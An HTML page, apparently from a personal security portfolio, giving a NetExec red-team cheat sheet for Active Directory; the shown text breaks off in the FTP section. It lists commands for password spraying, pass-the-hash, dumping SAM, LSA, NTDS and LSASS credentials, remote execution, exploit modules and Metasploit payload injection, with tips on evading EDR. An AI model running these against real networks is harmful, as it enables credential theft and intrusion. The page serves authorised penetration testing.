
<file: netexec-cheatsheet.html>
<!DOCTYPE html>
<html lang="en" data-theme="matrix">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>NetExec (nxc) — Red Team Cheat Sheet</title>
<link rel="stylesheet" href="css/style.css" />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet" />
<style>
  :root {
    /* Cheat-sheet aliases mapped to the portfolio theme tokens */
    --text: var(--white);
    --text-dim: var(--dim);
    --orange: var(--yellow);
    --blue: var(--cyan);
    --green-dim: var(--green2);
    --green-dark: var(--bg3);
    --mono: var(--font);
    --sans: var(--font);
    --display: var(--font);
  }

  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    /* Offset fixed navbar + status bar */
    padding-top: 70px;
    padding-bottom: 44px;
    font-size: 14px;
    min-height: 100vh;
  }

  .header {
    background: linear-gradient(135deg, var(--bg3) 0%, var(--bg) 55%, var(--bg2) 100%);
    border-bottom: 2px solid var(--accent);
    padding: 32px 40px 24px;
    position: relative;
    overflow: hidden;
  }

  .header::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(ellipse at 20% 50%, rgba(255,255,255,0.05) 0%, transparent 60%);
    pointer-events: none;
  }

  .header-tag {
    font-family: var(--mono);
    color: var(--green-dim);
    font-size: 11px;
    letter-spacing: 3px;
    margin-bottom: 8px;
    text-transform: uppercase;
  }

  .header h1 {
    font-family: var(--display);
    font-size: 36px;
    font-weight: 900;
    color: var(--accent);
    text-shadow: 0 0 28px rgba(255,255,255,0.08);
    letter-spacing: 2px;
    line-height: 1.1;
  }

  .header h1 span {
    color: var(--text-dim);
    font-size: 18px;
    font-weight: 700;
    display: block;
    font-family: var(--sans);
    letter-spacing: 6px;
    margin-top: 4px;
  }

  .header-meta {
    display: flex;
    gap: 24px;
    margin-top: 16px;
    font-family: var(--mono);
    font-size: 11px;
    color: var(--text-dim);
  }

  .header-meta .badge {
    background: var(--bg3);
    border: 1px solid var(--border);
    color: var(--accent);
    padding: 3px 10px;
    font-size: 10px;
    letter-spacing: 2px;
  }

  .container {
    max-width: 1440px;
    margin: 10px auto;
    padding: 28px 20px;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 18px;
  }

  .section {
    background: var(--panel);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    padding: 0;
    break-inside: avoid;
    position: relative;
    min-width: 0;
  }

  .section.full-width { grid-column: 1 / -1; }
  .section.two-col { grid-column: span 2; }
  .section.opsec { border-left-color: var(--red); }
  .section.warning { border-left-color: var(--orange); }
  .section.info { border-left-color: var(--blue); }
  .section.purple { border-left-color: var(--purple); }

  .section-header {
    background: var(--bg3);
    padding: 10px 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    border-bottom: 1px solid var(--border);
  }

  .section.opsec .section-header { background: rgba(255,51,85,0.12); }
  .section.warning .section-header { background: rgba(255,153,0,0.1); }
  .section.info .section-header { background: rgba(0,170,255,0.1); }
  .section.purple .section-header { background: rgba(204,102,255,0.1); }

  .section-title {
    font-family: var(--display);
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 2px;
    color: var(--accent);
    text-transform: uppercase;
    flex: 1;
  }

  .section.opsec .section-title { color: var(--red); }
  .section.warning .section-title { color: var(--orange); }
  .section.info .section-title { color: var(--blue); }
  .section.purple .section-title { color: var(--purple); }

  .section-icon {
    font-size: 14px;
    opacity: 0.8;
  }

  .section-body { padding: 14px 16px; }

  /* Code blocks */
  .cmd {
    font-family: var(--mono);
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    border: 1px solid var(--border);
    border-left: 2px solid var(--accent);
    padding: 6px 10px;
    margin: 6px 0;
    color: var(--white);
    overflow-x: auto;
    white-space: pre;
    line-height: 1.5;
    position: relative;
    max-width: 100%;
  }

  .cmd .comment {
    color: var(--text-dim);
    font-style: normal;
  }

  .cmd .flag { color: var(--orange); }
  .cmd .value { color: var(--yellow); }
  .cmd .module { color: var(--purple); }
  .cmd .protocol { color: var(--blue); }
  .cmd .target { color: #ff9966; }

  .section.opsec .cmd { border-left-color: var(--red); }
  .section.warning .cmd { border-left-color: var(--orange); }
  .section.info .cmd { border-left-color: var(--blue); }
  .section.purple .cmd { border-left-color: var(--purple); }

  /* Labels & descriptions */
  .label {
    font-family: var(--sans);
    font-size: 11px;
    font-weight: 600;
    color: var(--text-dim);
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 12px;
    margin-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    padding-bottom: 3px;
  }

  .label:first-child { margin-top: 0; }

  /* OPSEC warnings */
  .opsec-tip {
    background: rgba(255,51,85,0.08);
    border: 1px solid rgba(255,51,85,0.25);
    border-left: 3px solid var(--red);
    padding: 8px 12px;
    margin: 8px 0;
    font-size: 12.5px;
    line-height: 1.5;
  }

  .opsec-tip strong {
    color: var(--red);
    font-weight: 700;
  }

  .good-tip {
    background: rgba(0,0,0,0.25);
    border: 1px solid rgba(255,255,255,0.06);
    border-left: 3px solid var(--accent);
    padding: 8px 12px;
    margin: 8px 0;
    font-size: 12.5px;
    line-height: 1.5;
  }

  .good-tip strong { color: var(--accent); font-weight: 700; }

  .warn-tip {
    background: rgba(255,153,0,0.07);
    border: 1px solid rgba(255,153,0,0.25);
    border-left: 3px solid var(--orange);
    padding: 8px 12px;
    margin: 8px 0;
    font-size: 12.5px;
    line-height: 1.5;
  }

  .warn-tip strong { color: var(--orange); font-weight: 700; }

  /* Two-column grid inside a section */
  .cmd-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 6px;
  }

  /* Pill tags */
  .tags { display: flex; flex-wrap: wrap; gap: 6px; margin: 6px 0; }
  .tag {
    font-family: var(--mono);
    font-size: 10px;
    padding: 2px 8px;
    border: 1px solid var(--green-dim);
    color: var(--green);
    letter-spacing: 1px;
  }
  .tag.red { border-color: var(--red); color: var(--red); }
  .tag.orange { border-color: var(--orange); color: var(--orange); }
  .tag.blue { border-color: var(--blue); color: var(--blue); }
  .tag.purple { border-color: var(--purple); color: var(--purple); }

  /* Table */
  table {
    width: 100%;
    border-collapse: collapse;
    font-family: var(--mono);
    font-size: 11.5px;
    margin-top: 6px;
  }
  th {
    background: rgba(0,255,136,0.06);
    color: var(--green);
    text-align: left;
    padding: 5px 8px;
    border-bottom: 1px solid var(--border);
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: var(--sans);
    font-weight: 700;
  }
  td {
    padding: 4px 8px;
    border-bottom: 1px solid rgba(255,255,255,0.03);
    vertical-align: top;
    color: var(--text);
  }
  td:first-child { color: var(--orange); }
  tr:hover td { background: rgba(0,255,136,0.03); }

  .flow {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
    margin: 10px 0;
    font-family: var(--mono);
    font-size: 11px;
  }
  .flow-step {
    background: var(--green-dark);
    border: 1px solid var(--green-dim);
    color: var(--green);
    padding: 4px 12px;
  }
  .flow-arrow { color: var(--text-dim); font-size: 14px; }

  .divider {
    border: none;
    border-top: 1px solid var(--border);
    margin: 10px 0;
  }

  .footer {
    text-align: center;
    padding: 24px;
    font-family: var(--mono);
    font-size: 10px;
    color: var(--text-dim);
    border-top: 1px solid var(--border);
    letter-spacing: 2px;
  }

  @media (max-width: 1024px) {
    .container { grid-template-columns: 1fr 1fr; }
  }
  @media (max-width: 768px) {
    .container { grid-template-columns: 1fr; }
    .header { padding: 22px 20px 18px; }
  }
</style>
</head>
<body>

<!-- ── KEYBOARD SHORTCUTS MODAL ──────────────────────── -->
<div id="shortcuts-modal" class="modal-overlay hidden">
  <div class="modal-box wide">
    <div class="modal-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="modal-title">keyboard-shortcuts.conf</span>
      <button class="modal-x" id="close-shortcuts">✕</button>
    </div>
    <div class="shortcuts-grid">
      <div><kbd>`</kbd><span>Toggle CLI mode</span></div>
      <div><kbd>?</kbd><span>Show shortcuts</span></div>
      <div><kbd>Ctrl+Shift+H</kbd><span>Hacker showcase</span></div>
      <div><kbd>Esc</kbd><span>Close modals / exit CLI</span></div>
      <div><kbd>T</kbd><span>Cycle theme</span></div>
    </div>
  </div>
</div>

<!-- ── HACKER SHOWCASE OVERLAY ────────────────────────── -->
<div id="hacker-overlay" class="hacker-overlay hidden">
  <canvas id="matrix-canvas"></canvas>
  <div class="hacker-center">
    <div class="hacker-text">INITIALIZING...</div>
    <div class="hacker-sub">[ ACCESS GRANTED — ROOT ]</div>
    <button id="exit-hacker" class="btn-terminal">[ EXIT ]</button>
  </div>
</div>

<!-- ── CLI OVERLAY ────────────────────────────────────── -->
<div id="cli-overlay" class="cli-overlay hidden">
  <div class="cli-container">
    <div class="cli-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="cli-title">h4rj1nd3r51ngh@portfolio:~</span>
      <button id="cli-close" class="modal-x">✕</button>
    </div>
    <div id="cli-output" class="cli-output"></div>
    <div class="cli-input-row">
      <span class="cli-prompt">h4rj1nd3r@portfolio:~$</span>
      <input id="cli-input" type="text" class="cli-input" placeholder="type 'help' for commands..." autocomplete="off" spellcheck="false"/>
    </div>
  </div>
</div>

<!-- ── TOP NAVBAR ─────────────────────────────────────── -->
<nav class="navbar" id="navbar">
  <div class="nav-brand">
    <span class="prompt-sym">$</span>
    <span class="nav-name">h4rj1nd3r51ngh</span>
    <span class="blink-cursor">█</span>
  </div>
  <ul class="nav-links" id="nav-links">
    <li><a href="index.html">home</a></li>
    <li><a href="impacket-cheatsheet.html">impacket</a></li>
    <li><a href="#netexec">netexec</a></li>
  </ul>
  <div class="nav-actions">
    <button id="theme-btn" class="nav-btn" title="Cycle theme">[theme]</button>
    <button id="cli-btn" class="nav-btn" title="Open CLI">[cli]</button>
    <button class="nav-burger" id="nav-burger">☰</button>
  </div>
</nav>

<!-- ── STATUS BAR ─────────────────────────────────────── -->
<div class="status-bar">
  <span>● <span id="section-display">netexec</span></span>
  <span id="scroll-pct">0%</span>
  <span>scrolled</span>
</div>

<section id="netexec">

<div class="header">
  <div class="header-tag">// Red Team Operations Reference //</div>
  <h1>NETEXEC (nxc)
    <span>COMPLETE CHEAT SHEET + OPSEC GUIDE</span>
  </h1>
  <div class="header-meta">
    <span class="badge">v1.5.x</span>
    <span class="badge">SMB · LDAP · WINRM · WMI · MSSQL · SSH · FTP · RDP · VNC · NFS</span>
    <span class="badge">ACTIVE DIRECTORY</span>
  </div>
</div>

<div class="container">

  <!-- ============ SYNTAX & INSTALL ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">⚙</span>
      <div class="section-title">Installation &amp; Syntax</div>
    </div>
    <div class="section-body">
      <div class="label">Install (Kali)</div>
      <div class="cmd">sudo apt install netexec</div>
      <div class="label">Install (pipx — latest)</div>
      <div class="cmd">pipx install git+https://github.com/Pennyw0rth/NetExec</div>
      <div class="label">Universal Syntax</div>
      <div class="cmd">nxc [global opts] &lt;protocol&gt; &lt;target&gt; [opts] [-M module] [-o opts]</div>
      <div class="label">Protocols Available</div>
      <div class="tags">
        <span class="tag">smb</span><span class="tag">ldap</span><span class="tag">winrm</span>
        <span class="tag">wmi</span><span class="tag">mssql</span><span class="tag">ssh</span>
        <span class="tag">ftp</span><span class="tag">rdp</span><span class="tag">vnc</span>
        <span class="tag">nfs</span>
      </div>
      <div class="label">Target Formats</div>
      <div class="cmd">nxc smb 192.168.1.10          <span class="comment"># single IP</span>
nxc smb 192.168.1.0/24       <span class="comment"># CIDR</span>
nxc smb 192.168.1.1-50       <span class="comment"># range</span>
nxc smb targets.txt          <span class="comment"># from file</span>
nxc smb domain.local         <span class="comment"># hostname</span></div>
      <div class="label">Key Global Flags</div>
      <table>
        <tr><th>Flag</th><th>Description</th></tr>
        <tr><td>-t N</td><td>threads (default 100)</td></tr>
        <tr><td>--timeout N</td><td>per-thread timeout (sec)</td></tr>
        <tr><td>--jitter N</td><td>random delay between requests</td></tr>
        <tr><td>--log file.log</td><td>save all output to file</td></tr>
        <tr><td>--no-progress</td><td>disable progress bar</td></tr>
        <tr><td>--verbose / --debug</td><td>increase output verbosity</td></tr>
        <tr><td>-6</td><td>force IPv6</td></tr>
        <tr><td>--dns-server IP</td><td>custom DNS resolver</td></tr>
      </table>
    </div>
  </div>

  <!-- ============ AUTH METHODS ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">🔑</span>
      <div class="section-title">Authentication Methods</div>
    </div>
    <div class="section-body">
      <div class="label">Password Auth</div>
      <div class="cmd">nxc smb &lt;target&gt; -u USER -p PASS -d DOMAIN</div>
      <div class="label">Local Auth (--local-auth)</div>
      <div class="cmd">nxc smb &lt;target&gt; -u admin -p PASS --local-auth</div>
      <div class="label">Pass-the-Hash (PTH)</div>
      <div class="cmd">nxc smb &lt;target&gt; -u USER -H &lt;NTLM_HASH&gt;
nxc smb &lt;target&gt; -u USER -H LM:NTLM</div>
      <div class="label">Kerberos Auth (-k)</div>
      <div class="cmd">nxc smb &lt;target&gt; -u USER -p PASS -k -d DOMAIN
nxc smb &lt;target&gt; -u USER --use-kcache -k   <span class="comment"># use ccache</span>
nxc smb &lt;target&gt; -u USER --aesKey KEY -k   <span class="comment"># AES key</span>
export KRB5CCNAME=/tmp/tgt.ccache
nxc smb &lt;target&gt; --use-kcache -k</div>
      <div class="label">Null / Guest Session</div>
      <div class="cmd">nxc smb &lt;target&gt; -u '' -p ''    <span class="comment"># null session</span>
nxc smb &lt;target&gt; -u guest -p '' <span class="comment"># guest</span>
nxc ldap &lt;target&gt; -u '' -p ''   <span class="comment"># anon LDAP bind</span></div>
      <div class="label">From nxcdb (stored creds)</div>
      <div class="cmd">nxc smb &lt;target&gt; -id 1          <span class="comment"># use cred ID from DB</span>
nxc smb &lt;target&gt; -id 1 2 3     <span class="comment"># multiple cred IDs</span></div>
      <div class="label">Defeating LAPS</div>
      <div class="cmd">nxc smb &lt;target&gt; -u USER -p PASS --laps
nxc smb &lt;target&gt; -u USER -p PASS --laps 'admin_name'</div>
    </div>
  </div>

  <!-- ============ PASSWORD SPRAYING ============ -->
  <div class="section warning">
    <div class="section-header">
      <span class="section-icon">💧</span>
      <div class="section-title">Password Spraying &amp; Brute Force</div>
    </div>
    <div class="section-body">
      <div class="label">Basic Spray</div>
      <div class="cmd">nxc smb &lt;target&gt; -u users.txt -p 'Password123!' --continue-on-success</div>
      <div class="label">Paired Lists (user:pass pairs)</div>
      <div class="cmd">nxc smb &lt;target&gt; -u users.txt -p pass.txt --no-bruteforce --continue-on-success</div>
      <div class="label">With Jitter (OPSEC)</div>
      <div class="cmd">nxc smb &lt;target&gt; -u users.txt -p 'Pass!' --jitter 5 --continue-on-success</div>
      <div class="label">Fail Limit Controls</div>
      <div class="cmd">--gfail-limit 10   <span class="comment"># global fail count limit</span>
--ufail-limit 3    <span class="comment"># per-user fail limit ← lockout safety</span>
--fail-limit 5     <span class="comment"># per-host fail limit</span></div>
      <div class="label">Check Pass Policy First!</div>
      <div class="cmd">nxc smb &lt;target&gt; -u '' -p '' --pass-pol</div>
      <div class="warn-tip"><strong>⚠ LOCKOUT RISK:</strong> Always check <code>--pass-pol</code> before spraying. Use <code>--ufail-limit 1</code> if policy is strict (e.g., 3 attempts). Spray one password per observation window.</div>
      <div class="label">Spray Over WinRM / SSH</div>
      <div class="cmd">nxc winrm &lt;CIDR&gt; -u users.txt -p 'Pass!' --no-bruteforce
nxc ssh &lt;target&gt; -u users.txt -p pass.txt --continue-on-success</div>
    </div>
  </div>

  <!-- ============ SMB ENUMERATION ============ -->
  <div class="section two-col">
    <div class="section-header">
      <span class="section-icon">🔍</span>
      <div class="section-title">SMB Enumeration</div>
    </div>
    <div class="section-body">
      <div class="cmd-grid">
        <div>
          <div class="label">Host Discovery</div>
          <div class="cmd">nxc smb 192.168.1.0/24       <span class="comment"># live hosts + info</span>
nxc smb &lt;CIDR&gt; --gen-relay-list out.txt <span class="comment"># SMB signing OFF</span></div>
          <div class="label">Users &amp; Groups</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --users
nxc smb &lt;t&gt; -u U -p P --groups
nxc smb &lt;t&gt; -u U -p P --local-users
nxc smb &lt;t&gt; -u U -p P --local-groups
nxc smb &lt;t&gt; -u '' -p '' --rid-brute    <span class="comment"># RID enum (null)</span>
nxc smb &lt;t&gt; -u U -p P --rid-brute 10000</div>
          <div class="label">Shares</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --shares
nxc smb &lt;t&gt; -u U -p P -M spider_plus          <span class="comment"># spider all shares</span>
nxc smb &lt;t&gt; -u U -p P -M spider_plus -o READ_ONLY=false <span class="comment"># download all</span></div>
          <div class="label">Sessions &amp; Logged-on Users</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --sessions
nxc smb &lt;t&gt; -u U -p P --loggedon-users
nxc smb &lt;t&gt; -u U -p P --lusers</div>
        </div>
        <div>
          <div class="label">Enum Everything (one shot)</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P \
  --groups --local-groups \
  --loggedon-users --rid-brute \
  --sessions --users --shares \
  --pass-pol</div>
          <div class="label">File Operations</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --get-file TARGET_PATH LOCAL_PATH --share SHARE
nxc smb &lt;t&gt; -u U -p P --put-file LOCAL_PATH TARGET_PATH --share SHARE</div>
          <div class="label">Computers in Domain</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --computers</div>
          <div class="label">Disk Enumeration</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --disks</div>
          <div class="label">GPP Passwords (Group Policy)</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P -M gpp_password
nxc smb &lt;t&gt; -u U -p P -M gpp_autologin</div>
          <div class="label">Proxychains Support</div>
          <div class="cmd">proxychains -q nxc smb &lt;target&gt; -u U -p P --users</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ LDAP ENUMERATION ============ -->
  <div class="section info">
    <div class="section-header">
      <span class="section-icon">📁</span>
      <div class="section-title">LDAP Enumeration (Preferred — Less Noisy)</div>
    </div>
    <div class="section-body">
      <div class="label">Domain Users / Groups / Computers</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --users
nxc ldap &lt;DC&gt; -u U -p P --groups
nxc ldap &lt;DC&gt; -u U -p P --computers</div>
      <div class="label">Domain SID</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P -k --get-sid</div>
      <div class="label">Kerberoasting</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --kerberoasting output.txt</div>
      <div class="label">ASREProasting</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --asreproast output.txt</div>
      <div class="label">Delegation Misconfigs</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --find-delegation
nxc ldap &lt;DC&gt; -u U -p P --trusted-for-delegation   <span class="comment"># unconstrained</span></div>
      <div class="label">Password in Description / AdminCount / MAQ</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P -M get-desc-users  <span class="comment"># passwords in descriptions</span>
nxc ldap &lt;DC&gt; -u U -p P --admin-count         <span class="comment"># adminCount=1 objects</span>
nxc ldap &lt;DC&gt; -u U -p P -M maq               <span class="comment"># MachineAccountQuota</span></div>
      <div class="label">GMSA / Pre-2012 Accounts</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --gmsa
nxc ldap &lt;DC&gt; -u U -p P -M pre2k</div>
      <div class="label">DACL / ACL Read</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --kdcHost &lt;DC&gt; -M daclread -o TARGET=USER ACTION=read
nxc ldap &lt;DC&gt; -u U -p P --kdcHost &lt;DC&gt; -M daclread \
  -o TARGET_DN="DC=corp,DC=local" ACTION=read RIGHTS=DCSync</div>
      <div class="good-tip"><strong>✓ OPSEC:</strong> Prefer LDAP over SMB for domain enumeration — it generates far less event log noise and avoids touching SMB services.</div>
    </div>
  </div>

  <!-- ============ COMMAND EXECUTION ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">⚡</span>
      <div class="section-title">Command Execution</div>
    </div>
    <div class="section-body">
      <div class="label">CMD Execution (SMB)</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P -x 'whoami'</div>
      <div class="label">PowerShell Execution</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P -X 'Get-Process'</div>
      <div class="label">Execution Methods (choose explicitly)</div>
      <div class="cmd">--exec-method wmiexec    <span class="comment"># WMI (default, good opsec)</span>
--exec-method atexec     <span class="comment"># Scheduled Task</span>
--exec-method smbexec    <span class="comment"># Service creation (NOISY)</span>
--exec-method mmcexec    <span class="comment"># MMC20 (stealthiest)</span></div>
      <div class="warn-tip"><strong>⚠ smbexec</strong> creates a Windows service — very noisy, triggers EDR. Prefer <strong>wmiexec</strong> or <strong>mmcexec</strong> for stealth.</div>
      <div class="label">WinRM Execution</div>
      <div class="cmd">nxc winrm &lt;t&gt; -u U -p P -x 'whoami'
nxc winrm &lt;t&gt; -u U -p P -X 'Get-Process'</div>
      <div class="label">WMI Direct Execution</div>
      <div class="cmd">nxc wmi &lt;t&gt; -u U -p P -x 'ipconfig'</div>
    </div>
  </div>

  <!-- ============ CREDENTIAL DUMPING ============ -->
  <div class="section purple">
    <div class="section-header">
      <span class="section-icon">💀</span>
      <div class="section-title">Credential Dumping</div>
    </div>
    <div class="section-body">
      <div class="label">SAM Database</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P --sam</div>
      <div class="label">LSA Secrets</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P --lsa</div>
      <div class="label">NTDS (Domain Controller)</div>
      <div class="cmd">nxc smb &lt;DC&gt; -u U -p P --ntds         <span class="comment"># drsuapi (DCSync)</span>
nxc smb &lt;DC&gt; -u U -p P --ntds vss    <span class="comment"># VSS method (shadow copy)</span>
nxc smb &lt;DC&gt; -u U -p P -M ntdsutil  <span class="comment"># ntdsutil method</span></div>
      <div class="label">LSASS (lsassy module)</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P -M lsassy
nxc smb &lt;t&gt; -u U -p P -M handlekatz
nxc smb &lt;t&gt; -u U -p P -M nanodump</div>
      <div class="label">DPAPI (Browser / Credential Manager)</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P --dpapi</div>
      <div class="label">MSOL (Azure AD Connect)</div>
      <div class="cmd">nxc smb &lt;t&gt; -u U -p P -M msol</div>
      <div class="label">GMSA Secret Decrypt</div>
      <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --gmsa-decrypt-lsa gmsa_account</div>
      <div class="opsec-tip"><strong>🚨 OPSEC:</strong> NTDS drsuapi (DCSync) is high-signal. Do DCSync DC-to-DC when possible. VSS method writes to disk — noisier. lsassy touches LSASS memory — EDR alert risk.</div>
    </div>
  </div>

  <!-- ============ VULNERABILITY SCANNING ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">🎯</span>
      <div class="section-title">Vulnerability Scanning (Modules)</div>
    </div>
    <div class="section-body">
      <div class="cmd">nxc smb &lt;DC&gt; -u '' -p '' -M zerologon      <span class="comment"># ZeroLogon</span>
nxc smb &lt;DC&gt; -u '' -p '' -M petitpotam     <span class="comment"># PetitPotam</span>
nxc smb &lt;t&gt; -u U -p P -M nopac            <span class="comment"># noPac / CVE-2021-42278</span>
nxc smb &lt;t&gt; -u U -p P -M printnightmare   <span class="comment"># PrintNightmare</span>
nxc smb &lt;t&gt; -u U -p P -M smbghost         <span class="comment"># CVE-2020-0796</span>
nxc smb &lt;t&gt; -u '' -p '' -M ms17-010       <span class="comment"># EternalBlue</span>
nxc smb &lt;t&gt; -u U -p P -M ntlm_reflection  <span class="comment"># CVE-2025-33073</span>
nxc smb &lt;t&gt; -u U -p P -M webdav           <span class="comment"># WebDAV check</span></div>
      <div class="label">List / Explore Modules</div>
      <div class="cmd">nxc smb -L                             <span class="comment"># list all SMB modules</span>
nxc ldap -L                            <span class="comment"># list LDAP modules</span>
nxc smb -M lsassy --options            <span class="comment"># module options</span>
nxc smb -M mimikatz --module-info      <span class="comment"># module info</span></div>
    </div>
  </div>

  <!-- ============ MSSQL ============ -->
  <div class="section info">
    <div class="section-header">
      <span class="section-icon">🗄</span>
      <div class="section-title">MSSQL</div>
    </div>
    <div class="section-body">
      <div class="label">Auth &amp; Query</div>
      <div class="cmd">nxc mssql &lt;t&gt; -u SA -p PASS --local-auth
nxc mssql &lt;t&gt; -u U -p P -q 'SELECT name FROM master.dbo.sysdatabases;'</div>
      <div class="label">OS Command via xp_cmdshell</div>
      <div class="cmd">nxc mssql &lt;t&gt; -u U -p P -x 'whoami'
nxc mssql &lt;t&gt; -u U -p P --put-file local.txt C:\path\remote.txt
nxc mssql &lt;t&gt; -u U -p P --get-file C:\path\file.txt local.txt</div>
      <div class="label">Privilege Escalation</div>
      <div class="cmd">nxc mssql &lt;t&gt; -u U -p P -M mssql_priv  <span class="comment"># check SA, impersonation</span></div>
    </div>
  </div>

  <!-- ============ LATERAL MOVEMENT ============ -->
  <div class="section two-col">
    <div class="section-header">
      <span class="section-icon">↔</span>
      <div class="section-title">Lateral Movement &amp; Post-Exploitation</div>
    </div>
    <div class="section-body">
      <div class="cmd-grid">
        <div>
          <div class="label">Admin Check Across Network</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; -u USER -H HASH --local-auth <span class="comment"># find local admin</span>
nxc smb &lt;CIDR&gt; -u USER -p PASS -d DOM       <span class="comment"># domain admin check</span></div>
          <div class="label">Pass-the-Hash Lateral Movement</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; -u admin -H &lt;NTLM&gt; --local-auth -x 'whoami'</div>
          <div class="label">Overpass-the-Hash / Kerberos</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U --aesKey &lt;AES256&gt; -k   <span class="comment"># preferred over PTH</span>
nxc smb &lt;t&gt; -u U -H HASH -k               <span class="comment"># hash + Kerberos</span></div>
          <div class="label">Empire / Metasploit Integration</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P -M empire_exec -o LISTENER=mylistener
nxc smb &lt;t&gt; -u U -p P -M met_inject -o LHOST=IP LPORT=4444</div>
        </div>
        <div>
          <div class="label">WinRM Remote Shell</div>
          <div class="cmd">nxc winrm &lt;t&gt; -u U -p P -X 'Get-LocalUser'</div>
          <div class="label">RDP Check</div>
          <div class="cmd">nxc rdp &lt;t&gt; -u U -p P                   <span class="comment"># check RDP access</span>
nxc rdp &lt;CIDR&gt; -u U -p P               <span class="comment"># sweep</span></div>
          <div class="label">SSH</div>
          <div class="cmd">nxc ssh &lt;t&gt; -u root -p PASS -x 'id'
nxc ssh &lt;t&gt; -u U --key-file id_rsa -x 'id'</div>
          <div class="label">BloodHound Collection</div>
          <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P -M bloodhound  <span class="comment"># collect + auto ingest</span>
nxc ldap &lt;DC&gt; -u U -p P -M bloodhound \
  -o COLLECTION_METHOD=All BLOODHOUND_PATH=/tmp</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ DATABASE ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">🗃</span>
      <div class="section-title">nxcdb — Built-in Database</div>
    </div>
    <div class="section-body">
      <div class="cmd">nxcdb                      <span class="comment"># launch interactive DB</span>
nxcdb -q "select * from hosts"
nxcdb -q "select * from credentials"</div>
      <div class="label">Inside nxcdb shell</div>
      <div class="cmd">hosts                      <span class="comment"># list all hosts</span>
creds                      <span class="comment"># list credentials</span>
export smb                 <span class="comment"># export SMB results</span>
creds del &lt;id&gt;             <span class="comment"># remove credential</span></div>
      <div class="good-tip"><strong>✓ TIP:</strong> nxc stores every successful auth automatically. Use <code>-id N</code> to reuse saved credentials across sessions — avoids retyping and keeps creds organized.</div>
    </div>
  </div>

  <!-- ============ FTP / NFS / VNC ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">📡</span>
      <div class="section-title">FTP / NFS / VNC</div>
    </div>
    <div class="section-body">
      <div class="label">FTP</div>
      <div class="cmd">nxc ftp &lt;t&gt; -u U -p P --ls            <span class="comment"># list files</span>
